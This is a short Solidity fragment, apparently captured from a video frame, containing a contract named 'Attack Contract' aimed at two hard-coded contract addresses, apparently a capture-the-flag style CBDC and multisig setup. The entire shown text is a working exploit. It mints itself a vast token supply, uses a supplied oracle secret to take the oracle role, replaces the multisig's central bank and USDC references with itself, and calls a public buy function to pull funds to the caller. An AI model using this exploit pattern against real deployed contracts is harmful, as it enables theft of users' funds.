 12 interface MultiSig {
13 function updateCentralBank(address _newBank) external;
14 function upgradeUSDC(address _usdc) external;
15 function buyFundsPublic() external;
16 }
17
18 contract MyERC20 is ERC20 {
19 address cbdc = 0x094251c982cb00B1b1E1707D61553E304289D4D8;
20 address multisig = 0x550714e1Fd747084Fc5cB2B2e3a93512972aeBdA;
21 constructor() ERC20("Attack Contract", "AC") {
22 _mint(address(this), 100000000000000000 ether);
23 }
24
25 function attack(string calldata _oracleSecret) public {
26 CBDC(cbdc).addOracle(_oracleSecret);
27 MultiSig(multisig).updateCentralBank(address(this));
28 MultiSig(multisig).upgradeUSDC(address(this));
29 _approve(address(this), multisig, 1000000000000);
30 MultiSig(multisig).buyFundsPublic();
31 CBDC(cbdc).transfer(msg.sender,1);
32 }
33 }